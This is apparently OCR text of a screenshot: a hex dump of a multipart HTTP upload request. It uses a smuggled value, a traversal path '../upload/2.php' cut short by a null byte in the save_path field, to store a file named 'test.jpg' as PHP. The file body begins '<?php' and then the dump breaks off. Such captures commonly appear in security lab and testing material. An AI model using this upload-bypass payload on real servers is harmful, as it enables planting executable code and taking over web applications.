 10 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
20 2d 2d 2d 36 35 39 39 32 35 32 37 30 32 32 37 32 ---6599252702272
30 33 33 36 39 35 37 33 32 39 32 30 37 36 35 37 35 3369573292076575
40 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
50 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
60 3b 20 6e 61 6d 65 3d 22 73 61 76 65 5f 70 61 74 ; name="save_pat
70 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f h" ../upload/
80 32 2e 70 68 70 00 30 30 0d 0a 2d 2d 2d 2d 2d 2d 2.php00 ------
90 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
a0 2d 2d 2d 2d 2d 2d 2d 36 35 39 39 32 35 32 37 30 -------659925270
b0 32 32 37 32 33 33 36 39 35 37 33 32 39 32 30 37 2272336957329207
c0 36 35 37 35 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 6575 Content-Di
d0 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
e0 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f data; name="uplo
f0 61 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 ad_file"; filena
00 6d 65 3d 22 74 65 73 74 2e 6a 70 67 22 0d 0a 43 me="test.jpg" C
10 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 ontent-Type: app
20 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 lication/octet-s
30 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 20 0d tream <?php